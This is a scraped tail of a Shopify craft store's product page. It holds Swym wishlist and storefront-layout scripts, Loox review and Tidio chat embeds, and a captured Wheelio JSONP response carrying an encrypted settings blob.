            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019bd93b-5aa5-76f8-a406-dac5f4b30b11/wishlist-shopify-app-635/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019bd93b-5aa5-76f8-a406-dac5f4b30b11/wishlist-shopify-app-635/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/416aDk5vV/loox.1519450284680.js?shop=homecraftology.myshopify.com"></script>


	<script>var loox_global_hash = '1768962176658';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffc000; }
:root { --lxs-rating-icon-color: #ffc000; }</style>







</div><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">
<script src="//code.tidio.co/unlhmwxrhru32qfvqnbbf3msr1e2cyda.js?extensionVersion=1.4.0" async></script>

    <!-- BEGIN app snippet: visitor-identity-verification -->



<!-- END app snippet -->

</div><!-- Failed to render app block "7002299155580658037": app block path "shopify://apps/reamaze-live-chat-helpdesk/blocks/reamaze-config/ef7a830c-d722-47c6-883b-11db06c95733" does not exist --></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://dashboard.wheelio-app.com/api/wheelioapp/getsettings?jsonp=WheelioAppJSONPCallback73&s=homecraftology.myshopify.com&d=homecraftology.myshopify.com&cu=https%3A%2F%2Fhomecraftology.com%2Fproducts%2Fhalloween-pumpkins-kit-paint-by-numbers&uid=73
body_size: 13879
content:
window['WheelioAppJSONPCallback73']('U2FsdGVkX1/FTPs/haODYRgy7YWC9D/jEBlmVjz4entmFAX3RO9GiYZ9Z6XSbVzwKtA+d6Rdsnq38WHh0i3l6c6KLe2Ghnk1ZF2sY3dnjYHF+Voym92FgufHpOF9Vt6nc6ILT2EnVDrjLFGk3TsKXgJ45DmSDGioyU+ssQZMmM1Bl3cTxF4IgDDYgrPyY1li7hQqJhe/OMWetco42uZnzfy+j1jY4hptD4bbBqa1pMQJ6Mzo080/1CrrY0xonCsDiWE+64WDm/jLN4AYKJrS/jakVPwc7MLiVwX8nq9kpN2U0ZfnozeGQaFTHsuAckzTbIaj7ddwT9T9k3J7kLfnR/zEnnLKOA9jkNwb2D1hmmc/aKN7VpD4XwbqgPeOdUxJpFrd4D2ejQezxkr+rAwxdTMU3QtBLAbuj4scd/4jAVzHDWk2A3a9WHQeZ02HBnvn3K2eV6Y560ZN5rC8tSptDg1ED+plWQhkgHGwH5m8vmNpDvOjGRy7+GgouQ1Sdntbc7w/reVVLl2rjyy/EYi00rg2gFRDKNVgwGBLBsQAGuiwFY22V6zq68b6U9ro6YhWyy7g9EQ1bp1wcl0dda7RSxK/3gONN1xYU2ZiW59o5NxGjZCJTVV5+BStFELzgbidvqSZmRULO2rHakT7H9KPHMwrW6Cjo+RBeIj7DtbpZ0p4W5UUvbL2nRgxw2+vG+3srBje84P1DntAPV/q9zbWs2k7rVxqJ243Ijq5hcyA/td4Op+M89OJvoi3m7mGMyWHjfUPFCmcI3GsoWJbjCyWL1fCSjezgpOV3YmhH8Q7jOgOM/9k5PS14SLRgwXUIfqZWQG1CwxHjWSpJoonCHV6niANHYCya1MmO8si14OrOVdvkNxeaaLTBred8eFgjxzOgJT1dbA07E6Tjrt/B3jBgHgNIUwkwOLtdKy+GkzAKm7zJp03us2wIFMOUcpL8zdBCSY8YmfS7Gx/O+nkDog7O9zxryjnfc+Y7Li0Uf2ovrqc0oOLTvP/dG3Dc9m+ua03cbjZEQuQVKXyKjuZRxhlhhipGRwz8r+wdxKZaJaPpZtEOh4t6cVEJqQaLt+Ul/Xy0tE5tcMDsAS7Mz0YrrDVZZr/qt3G+vu9veTVJ0acwqM8kn1+EwM2ewo3NtKiiDNBuvc7HHCadvXCA3Wlh8sQJw8WYn5GOHyRUrFslelCfFyHBMR6JEyyOtFvo3dO1ZTiwDOa+giPbmbYyGoRYC7qtzouuYiGSqNjgCiekbDeqFOvPWjNMhcipjdjE/KHL32foS7t0tytnlncH6rn8q6EWUNPNhnmD5fTu/3zQNN97vKDzOePp4JEq9m9TT2D5MtMjcCkjPfEFg0lpLqsuPaFxyaOIVxQFfUnO0bSGDc74vhDlI7vrfIC+SRck23LxZYCKNJrmNY6SzjTbeS0jWJ74ktxRdXZSAIbPEQ/qpyiy8YMzc4d7TId+Nc5SxDuLKEiqKpOdM0q9ZyEfgAu5W98d142fUkqn9VZe0MIoi7WJC65tsCxAJXmOCviazWPYE53cooa6wekwc+fW706WXD/I+qUhSwvJaVTTpb+qYDtVy5dFaTBdpAvhmB5PZCb7raB+lsPmYsfsE9oxhc4G5RtLxrKAtHHvWRcQWB7TlRNFy7CoavWUPIJYbZDB3P5uqf1c51BqcCsMH20ou2z3Mv7k5Ho/Z3VTN1bh5z4q3LzRiUgtqaPmNiC4ENFcpkXgjoyy6y6qbUUOZpj5f4guyn6xmggR9C/vDQhu6HqF055itIpvSquD4b25s9TYDbbCn9l/2dy+m4T25Nb6QU5hfQyg7lMMgWOMrDCijyo0hFGdk+S2OlC1mEcFOLBOBMW4djTY8a1f2tVQgmoBsEvRCX+8lKrbzVjypjW2tHR+MdNSfMux0qFm+B8UWVdPgDbPwtBfKBmNVrY/BYdjGJkEupxtEzack3BG9sxOmuN5uXFyuRH3r672CJHC7rJ+pE2Bf7oHDYvebDlBdgcQ82tvwna0HX5byvG7ozYyKGot1KFhBt60MiHdxRXk6iQPzBQFAdHr0P47s5maujpZPvGZ9W7L/WUmmfGnAvgsa482uAUVhH3dL12J1oZa5JvR3CZM6AqfhueL9KhcqGcIPZOxxnIvjv77hPwkoCFCLR30dVeZJSbHY8f67uRXHiMvdVQTQTYHGqgn6Nz99rBQUiv0jH8RNSHPqDd9Ubumvm8HEqJpVkmV5YoCSP99QmXa11+Cq3NB3vUixv4z4jG0x3+4h8geRcOVwA/tH02l7M6aTgDEe8giPqHbk6Ki/HoOz1L5mTWZ50eocIBkQFasVVAhAwxSYxjB7H9CQXiuhN+AhIcPpTzIMkKqzsw2t7QoEhewax4gcPUNM8p3GraGx0BEhyn9Fq/1dMgwYm0AivdYVTrHus19GcI9YOnjFk/AeFBpZTTR3Pf6qCjLoywz1BlzySgmEntqYgO96cC/JBW6V/NcjKMT6kgEn5CXiqaQ08aRdo2gx1+zFyBigAQ/+LVXynOs+AnH5kMdJpjRaSqMoH+K9pdx2TA6Ya877+86KB2yYvcqwT3CRTy5nyi5HDFi8hHzqY1UJy6iVSh8+y11OEVpXSdUgG0Epb/KTZf3yoE0GdSOihT4PLUX+SQDty3oJU4pPP7zlomoSZp/WC9zVckATnbI0XseeY7lhOxgU2qSzunOY8qaR2Lu2kxLv8yls+l+YXlTM7aicdad7RkhEYohZ7rpYDw07JOcChUGl1NfJ/Pn5bvJqaxZNtPQJyHyeWFW6vMd3gssIXO6ecmPBnIBBjLMClU6TmHdZF6icQ2qXU7nsyWmpygiK+agVNSivA/IrowVNp2la9dNStlBmmXTZDeIVtw5GYI7SqMLUYMCQcIq3/A/qMLk9N49N+JU2Q97RiNh4MyVklmUaZwLn6eo/HFydun6sf77FahfemreYOu1o1F72RODA1HUBO1sygCK5s6/XqVbzz8ztH47xNpxz83hRPQk8qn8hbNRRHnzajWSihoYqHrD6aOBYUbjmNz+CtQ+pfEVuDJNWlrIIof0gUntpSyON9WanGc1gGyTxTTrj+vMf1VNVVgBZj6Aj/iSrH6IAexzwT5QvWE7N4O9gFfHHG1aIs+UBN9NaenE7Rsp+yPFaI+fPmovpgQr6JpWzQzS8doeq9A2CQ16W4Ekqe1c2ZQPNf4DzU71X5bZjO6YyJDF8O5JJJmNl4YmMNWchIN0rKEHZmQ+S5b6ZwIq16EKRsrrIom6jtafB93J45lwKnVF5WrV+9Q/MFyEVGNJdm7Uu1XER9r0ZXp3mpaYLbj+OrWR1NLGUKrNW4iI2CaE1HBvnJiDl6NjO9xsIE1gYZ+nkoXxsFFYD0jyWpaC5/DbVl2CfcAel4Hkfv57A8Q+1OcPrwIp5AwSqxAMVbTnCJZV7A5j9gfu+ZhrllGOf1JmRa2y9x4v55b6kTW6S4Cl3xN3XHmLZLYyrzNbOE454DVC13IqjMiOYyOVC+AudaU/Pr1ptIR6/34dIw+q6DQ5TdGqM5rvTc7PBghttdzNvgzYrahmpydepzS09oVGo8y4OmoRXKiStLdyF+Oy6Xma1Hm3dztVxIPjZBrof7Aeq+O3ApbTAuWkMqBuB/3NuNfELrEZOKDF2qE40/QPIPVlo0ihpT9tuLQFY3KZY2AY6WG8UjVfNKFIm1OfrURMGBv6nwDH57kv3FC/KSYSwutsDQVQuHaE8POJL8a5baan7Qp0vdsdrFZIpljqRWQluxiKTQo2yY3qM/vx2EBq8nEmDgFEyAC6Gft2zNx1rSMn1r2EGznKsJ/AXioWgq9dSkqExKie1cGxkPRknQ9ybBXmufQt+gD4l3ckvcsxBYxeCBT9kpaKKRcqcWzXSdV2Xjfe6jKYu2MLdu9cMo+ivavLge3eaYcmW3C6aBFSs3z8lqlY25O11aWcdaL1Lxo4tOAFEeB49BqnMfsb+ep0RiCdLZ8oz6M/yM/a5tDsQd1/08HM+iTP7grBLXmEYlfhE+oVlXOzX0XEC8KQ7DUkIRA8h5k5LTTpWPqy7Vn8/Bs9ME1UwaF9fjtpSbtWzY58jp8ROs3TanK9UAx71Pu5HhOgEjEx5zrkdfFaLlDOZK0sLeAEXMLH5bqiEqLAFOPP84hNn47tqkrfeUbMa8SlUuX/XA24sDiL1dMmBEIbNINn8o34Hv7bJpQWHyfE3PssJpLEz1VAQExQPfptTIAyputX4eHSyvK4p49YNYAIMItPANrTixCnkr0K6Eh+58n8rZ7OeNsRNPicxQXSL6N6IQG4olj5hUAJms/5+5GWXj4FucU/[base64]/yH581KquTkFxNLHGptGvcEScq2Vh/fNeJEeR2yuCcSC+Y89Rg8MfmsCsVGcVpLrNcOfUZCQq7uUJL2UyhxC/pCPZofe1SDNgZvqTVBlhuSgznURHCvGToQni+XWuF/2AGLv4YNLufuvOUl/I+xSErPF9fvWuh/BFgN4SyuPWpDItmycaYbKCC8c/N+8cXcBpr3jvRIpSOKFDC0afhPDk+MdmJ0us4I3JzQ+uJdNXem0nWfAjy8lzv5BzXwf2bbXXFZRc6nTFbJuTTHCG/4qFu88nVc9YzPzwERax5jkGhSEd5kqJbNI3ubEAO7ZSR5YlhUg4eIqohnrANAKCz2EHXzOIMyw0zoOmDM9B010XLLyIXzMIA3/FIXff6KCk/YU9dAHLFF2u2m03neH3HQR0QOv46rjkEUs2aC4ypaq2JxyydelqRwj6G0mOAQHezQL1swr+wXCBrjejLSvSJJbTYFFXwa7UmoNXEC3BJiX7qbLOUjlxYAJYjrUCMFkuIhRQbZ5bMposFK8d9r/OvW882N2geY8pcmYdnWF+RZRy2ORwkaOXizqOsyMZXbecGSZ4BOSm7VJiVdwYw+t5EiMYWu2paA0xIfUin/QAi3ObSaw/Qu1552yEeZ18aA8jiYKpzDNJjAwnFyX7QC9nuPqv4/kTWjMIxMI9dXrLJBakbkyR6/lnItni+RKo+C/tbAlxv4hwvRVQ3EEoAcUd9yswPp0er2QPcmcqQpH/IlNayLldduZbjecHY7zSGS3s8FyU1a2FLG5Of+k0HKyt2L2+c9/dZeE0sByx/BMLAaTJXaxTQBjQdRKM0eeVpy0WQKbZyhEJETDfzT7qVNq04dKKfcEiwS1i5ri0MnWp1jF5AC2243HXTfhaZgFUhSMfp1PUsVd1NRZVCmJHJ55BF2JCN4HlkbmbOowYS8iWZDHofsf5wls+TCHeNEkJkK83Xuz63d8Sy+B7tgKZutIPUuC8usCSxsQFIXOcb2h/ie6XA3uqueaKjwL2XxD2gfdjfcvAKRfY/8W1zxVc2uO43/uDMNMDHFaPMQiyTM7gBaXJafJviKkBQMMrI4rFtx9zvnNt6FDdjEgsY52WHFq7lEV7yQXmiBnTeQuHQDca6JV3ne146EN9u6tX4va7C07Mt4oHwsw+Zu9Y1LTZ75HqqXJ1qmKCcs0r1kiILUyQTi363aCwzrnP0G0ApIsVSlxSLWO1e2ZXswpVg/zBV+0Be3eYccQCmI+BFbGtzXqHjiSlmi5dMpnTze/ChN1ji+J8yN5nXGxyOKk1s9o2BALLIUYTyTS9XyTAua8SVgRK1y0hhJ2IBb7VUwNN8qxu+xR7ce6/20AqX10vJ6s86x69i7MzsnKroskwBO2BdaswDwICi5UG5n3atDFesPfeCb4h9Is0uXPR4aPgZk3Olub3Hdv+zjMPXDN5bQrmq08hTwrEjbtmQtvQ89OwU48bW6UeY6ZrtfoJvMXwpbcLu0VIQ2J9OQ/[base64]/3BGReLHp2I6cf0RsfiXon0HtHC23hNoVqnAlLp1yJKxhexHImmPixnviqZfW4B5t/UjNh9SnxxyPSAY7TvwxILoA/1Peo8NBXcVFyGbd/gasr0ZE63j1pUoPvSQCI6qEMusuaA33usFzbzD+YuZgELJ7osoeUp97sPl1ElF3bHBLFyK57IU3mNbuST0vIf6rvJL9A6aaZk/2wIPbHkl+6iatwWbrUcbuaIk1BiIhhNWfrRNg4kysu0L0n6aN2xC9Jt+2UMAuU8jYYfhFWK3DRk/phLJx5Aa2wSVlaYeLWcnPHexve4tuVULXTI+r6w7Uouk/[base64]/P2nxHhVTNR4TYYHw4wKq3zxFwEqM4NWsh8HdtKwPTOIq+U5ARgA5rR6lWUrVb9dImjOIzIafukn8rJBNLSWrFtuDTB/1t756q8AWeMIvTrx18svqSXGHoiDj1ngZHON0X8k2uFOyolfHq3C4Q998640uZGAy33xnkAZMxE9CNINN8DDRHNsN+q05Ea0ks+X6Uk6k4nvyb2uY8hNtb+9+S0D1/9DbQw1DGQIgRsho/Szav28gAJ9UM1UxP8k94UmjWoUUHzb/ecq2a10PJTKL068SrR7wKO7KoI9BqkhG0PWTs1oTIYtDPJ+LKWV2Psnkx/Uu1+auPN26BdtCA8JU5oI2tNb4p9Qb2ebEFJSr7Uon7VUepapNdPbrwXang9FfYudjCPlLmciTvcDInMqMJ0Xvx62QlsQa/8dEp1ceepf0l+Lwi9wm3zsFq7Y+kndS+IK8XqCxSypuvxEUlQw25/b3LM2xODo5YSMxh6OlyOpDUfkbHGRW5qc2UZjfmG7DyTITV/F42drn+3fpB0T/xWZ16BIIXiyWsoqGa0z6yke1W4JveCXS1r/OtmKXJMMx6/dRz1pS57P9gq+jyvGrEdH23rCro2HHa+0GtAW5/MxlxX+5aLyN9OSC80Le/BUm6cuDKJYr8gymHIewT6FTh2o1ZwbeguVNXNzA+qQS/Fb6c3PRvrsO3CAwjHpDbSSqVWGWAZ1eegvUAu9ABIvJZZbdHCb0YweFCwDKehYKYNeDeJAu6vJIHhsdnneKDRhr0xnlGqpETvj3w/AikkTSRDOMlEN+T/k1pU9fFlytgpv9dLk+v88WMhL5Rvwj4G6lVXWzk9kLk8vJNbrfQ+kyGtbKogjF6+iskZLaKVRQxDGk5LUKScuWyI4qyCmd1+krTgXJOoUGut4q6fMYG/injXrl+EQqMfGTwL0yl5Dsyxt8uqukjPJATlZEZ8CAeMt5EVKOmTr94G7ox+n1n5AvqpQmCLAbkMpSNnZLmPvT56cv3CCTR3Kd7Ww/iCaboJ/uWV6N31p3eOfFN1tqkx8eLLzoHM+OGlLtW0fdK/4W5ny6mb5r3wt1GIucMJP/IDRKtx3BinZLtMZu0gOoh94w0rcxQttf+f0oSJmyNi57RbfmKobx2967n7Rqs/xtYDuPVQNKTVH85pcRUDVKQe2yj0SO+2qGC+mydnsf8J4n2mDAiSv32lpT3gOxemOLXJw7FnFvS09VlQpJY2vaydYMSWcmhvAJ93kjky7qynlnraNPzqLD9J7WvaHI+EXY8xgODc6+AACgyt7vpKNOyczDTEFylKt0cM0yq7lU/IHzKFKyP7in7jBGbdjewywziSkZrn4lymUAzmooR0oONr56lbww1fg4jtfIZco8IWRArMndbvF6nnaPZqM681G5HKSPyOXjakJpS3o3rq5Ixz34o6b88j7+adOc/pF6Sn2VhzOm85bNoYNX9Mq/tx0aD3pyIA9f+VTMi9Qn8FY5/DopoVt5PkRbuzs5xdCFm5oUvPDbnJpqPJFPyybku+/[base64]/GWVAM0Sjpmv8gVpknpkJFW7wrBh3dx86M7277b9IcdiSZxrDe9gIG23jS57eiZdwY1bITe6yJDiA78/p/T/wkWoZ0DVVOWL+whdeqDXfH0K0bUvYwjNRXeruDpFBHaA57kxhfVaX1SIjgXLYpRpROb/FKudn4JOKcdUixjhs42hunVBupNoJqLl5CsroU6FNBhNArzzEa+lfi7486rlI7Rgm0gtH6z+2JaNuBrCN3VbXhLvnYdQZtPqK1am6zhUAjre7mAw/7lOwoYgxmKIQKL8IyIxiBwHdipHRe/TKTuPJ9dFqAniPDYVG6Ll3J/9K9NqmTZB59LfHL44x4F00V4Igx3h0kXDA66YP+Nizhg+FfkDga12mdeq9zbZVed/6JvbqoVAecJPGZhqnGtN281ahiGCk5UX2Mt6U7Zntlc6gB7SyFkMwoZkhv7WqTPwwrZKJ72KaK9nM+AxPLMxYcobCJYsH9fYv07/3ijdJDpgmRhFHwZY5a59o9IrmPBycfqlbOOdd1iuqkzzOsnjMomio+9mmeF/NKxcD+1Rm9x4rwgFeHQdVdJwmHTQ3XIpsdpuZWsqDXPiL8Aqu6v60khol0Q4fEymwunyZOep9tdqUhcYy75y3DeWFsY8hQQYwPYDpIOZG7RSXeojg0+dOgdpnFiqUvJmIDz3ebaQD/7g4dg7Q9xQsRme+/o7cX4IdQsIxyvGHCsZIcVCuRTiOVYVyVzbho54R297E3YDtvQoHk1dDueJ/+4laacs6S75n+93oYb6qn/W/kLf4Lk1ua2GTls3/2tD6WGO81TBxJR4h6gn6GBsKrRVGwY2UW+Vsxll3LEtpUj5zXz5J/gCrwBar2QvxLdF0JbZOtSD1l7+yFzHFkki7G1zDQoTD3ys5JJKHATlMtaXpCztDBJSPcZD5cwB894hkKrDYQdf8eQaEUQt/aHLuSBfrNtnsi6mJjG4RIfRJPfALmOgm94CXCnA6DYUdV/Ns2VPZ/QXrPwCOBFKqF5uOEwwQKsW6t07tQPYtt0kdzd01MpdW7DeADgmeDOVnvm+WcaR1Jax0le5W2yqXuZ4c3STmfNi54moshoubEgt+7wqj5JAXmOF+mPeYlgnq7nBh3YPI0PF6K6JdaYUrBxE6CM5nNO0IEQrS7rfXG5/DJx+qvTEntRIU53ELsjyTk97PD/cTO81XLH1BKT9wRe4N+K255Sx/N/xoYpHbNzRL2lm6aBZVs4TjwdZN5nsatUAHskPDu4IEIi3SUVzLm9iWGqq50K3p56N5s1EopDHpXsrAwVV7TTVU30r9XM75CQu19U3iLa0DW09nEnE/Sb8kvqIDQ1eY1Ons7tgUwV2umVexJuUAU3nSKds4WvWVBOwkd6B2pt3jFA4NRbCpKE23727YZlAe2+EfFSA7iNH1OE1zUFk7RmkCrBLtyCv6/YmK89rUrfznycf9XHomQxKHdaTbIbPLYYG1tqxRE20WVTp7I8Rfe8BYn5n5iRiU2m5W71TnYtbGmilIx+0nK1/ITezkI9iv3M/1mzLPSCLAEIRKl7UkW3/ukPlj/[base64]/NieFjxa7FSWWtyRgJtysVISQSbuFO0Twm65NUhAkxNwrSWysEi84bdExjpMAkrIhrs/[base64]/B5LTiJmk2laA6QLcaoS3el+A/sU38x/dt5vVVs0l1luPGjTR03karWHPifOr2jFusGxa2CUY9Ai6CpdH9dLRN7Hmefl7F1l7w5bMmAq+81xYe6TZm36RsCPSzPVT1FMymKNZnu8VZENsSxqyuR6iB4WDlnOwE5YN+L2XzE1+SKShCYioUGdY77iFCU8ybMIGUk1pDELqxxclLOvZ8WILUzUM83/wOJjYsbOc9WdJ9nFfraiBXh/f7jJFMfUOjiq4VCtR+MZGpQD3ijwHawR6ocbcvgvXvdrxgAMXDG4KrweJp32yUJ16RP2VjT2jY4s2y/uAJjm9NOx9gHwN7N0N9qzlknuev9RkxYrvvvhRY5p/B9hkhnwPbFelSt7vbZ1f1f6uE5ypcO+yrDEfgfNngSbDHg1BSFYuJyjVFDaxHRuxEedktrq5CrpDg6JeLuPl/Q9cI7akkLXBowwbh2ayeEZOWeiWPFaQ6DZYxjL8Qw4taBMZnVmvItiGpZzJ3C0DEXddf3qVAkqnmfmD6HgihcTqe8PavrOQWNRSrWegYpezz3iuWawg3aZHSbHX4OdOoHmF4avH5tNu5lijpHyOKpJAdbldcRWF3q/ya4A9fylY/9kbyHolLjbd6jaHc2bc1S/UHSzQJrqskh+pOAG+Dh6/iIC/4dbdgMICEoQDAzkz6+O15niGUCvLZelSIRosZTnvT/w/HhsXxoOz+n4ZBFRmUr/2+12rVlsBAKwQfcwSoUIBemJnY21hVI6hi6YcV+igNEOdC2EOFP2E3CXe7z1J7QdUn0GGr1Y3M/nv1+R9Ypxp328ArRHPCjOLZZlnuD54fyZBp0A/8LYFDmG6ClZeEAWH2qZpbz7v22Bn5pNt5XNxbZAIBKZKGTQCcbagyziWhznWOGMc+tmc4IVFPYfMjF3bjRBy2VxnwRLHsJcHRiwBey4IKpnIb79tQxQRoD369jl8Uhsv1Pn2bY7RtkyNlepE0Wk9o91797dqJutqWC59cGqYUd6NHdMq4tGkZCGnHtPFbtIa5ou9/Wdjy0sT3+4gwcmcdlrQKGm6CDpaXX3GkCOMy2wiTn/QWVUADS4E5lOOy91b10a/kAxJUStvlrgqq+gHZMdpJLl9qII/n+xHZ6Gn4IJ7gKrSETpHCM8KUC1jweY1mGsShsEHDHAskb7sm2Ghj/YuDVPABRdII8nqHB7FLRER3MARzGbw3uwnyyBNVMPAUc4wOCi+8FJKa3WS9qdK6w8BYpfl/c73iYZGZkquIqOVnx0aPfApKsucaMcdQIlZKdHaoQbLenCwEUVr4jDp72DdKtbsLpPZ9ad27Zo879uNPURY0ECh1j7twOLxbChGRAY4ooNiEiTlmFSmTjB7nooYiJQQjrbPYxW6q4QnWJVkBuR5SCNJ/ow6ZoH614djjXXViOf1B85w5pw2VhBbxP3c9sFYdwDkxSaXVhBNifG/S6A+K1GLveUZbxhB/X1r6/rQDrEEUvJvvCv